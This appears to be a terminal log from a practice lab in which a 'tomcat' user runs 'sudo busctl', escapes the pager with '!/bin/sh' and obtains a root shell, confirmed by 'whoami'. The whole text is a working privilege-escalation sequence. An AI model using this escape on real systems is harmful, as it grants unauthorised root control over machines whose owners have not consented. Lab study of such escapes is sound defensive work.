 Failed to connect to bus: Host is down
tomcat@nix03:/var/lib/tomcat9$ sudo busctl --show-machine
sudo busctl --show-machine
WARNING: terminal is not fully functional
-  (press RETURN)
NAME PID PROCESS USER CONNECTION >
:1.0 663 systemd-resolve systemd-resolve :1.0 >
:1.1 579 systemd-timesyn systemd-timesync :1.1 >
:1.12 1143 systemd barry :1.12 >
:1.15 2928 busctl root :1.15 >
:1.2 661 systemd-network systemd-network :1.2 >
:1.3 731 systemd-logind root :1.3 >
:1.5 677 accounts-daemon root :1.5 >
:1.6 1 systemd root :1.6 >
:1.7 708 networkd-dispat root :1.7 >
:1.8 855 polkitd root :1.8 >
:1.9 823 unattended-upgr root :1.9 >
com.ubuntu.LanguageSelector - - - (activatabl>
com.ubuntu.SoftwareProperties - - - (activatabl>
io.netplan.Netplan - - - (activatabl>
org.freedesktop.Accounts 677 accounts-daemon root :1.5 >
org.freedesktop.DBus 1 systemd root - >
org.freedesktop.PackageKit - - - (activatabl>
org.freedesktop.PolicyKit1 855 polkitd root :1.8 >
org.freedesktop.bolt - - - (activatabl>
org.freedesktop.fwupd - - - (activatabl>
org.freedesktop.hostname1 - - - (activatabl>
org.freedesktop.locale1 - - - (activatabl>
lines 1-23!/bin/sh
!//bbiinn//sshh!/bin/sh
# whoami
whoami
root
#